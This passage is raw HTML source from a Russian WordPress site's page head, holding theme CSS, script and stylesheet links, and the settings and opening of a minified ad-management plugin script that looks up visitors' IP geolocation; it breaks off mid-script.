button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/192224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=192224' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new 